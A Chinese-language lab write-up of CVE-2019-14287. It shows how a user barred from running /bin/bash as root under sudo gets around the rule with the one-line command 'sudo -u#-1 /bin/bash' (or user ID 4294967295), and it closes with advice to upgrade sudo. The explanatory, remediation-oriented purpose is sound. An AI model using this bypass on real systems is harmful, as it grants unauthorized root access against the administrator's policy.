简述:

该漏洞编号是CVE-2019-14287。

sudo是Linux系统管理指令,允许用户在不需要切换环境的前提下用其他用户的权限运行程序或命令,通常是以root身份运行命令,以减少root用户的登陆和管理时间,也可提高安全性。

当sudo配置为允许用户以任意方式运行命令时,用户通过Runas规范中的ALL关键字可以通过指定用户ID -1或者4294967295以root用户身份运行命令。

管理员可以通过/etc/sudoers配置文件来定义哪些用户可以运行哪些命令,格式为:

username1 ALL2=(ALL3) ALL4

1 需要添加权限的用户。

2 执行sudo命令的主机,ALL指所有主机。

3 可以执行sudo命令时使用哪个用户的身份执行,ALL指所有用户,用!表示不能用的身份,!root是不能使用root的身份。

4 sudo可以执行的命令,ALL为所有命令。

在这样的安全策略环境下,该漏洞也可以允许普通用户绕过该策略并完全控制系统。

实验环境:Centos6.5_x64

sudo版本:1.8.6p3

一、新建用户sun-ting

useradd sun-ting



二、修改/etc/sudoers配置文件

添加sudo权限,sun-ting用户不能使用root执行的/bin/bash命令:



三、sun-ting用户登陆,直接使用/bin/bash命令,显示不成功:





四、输入 sudo -u#-1 /bin/bash,或者sudo -u#4294967295,如图显示,均可执行成功:

五、修复建议

将sudo升级到最新版本1.8.28

转载声明:转载请保留原文链接及作者。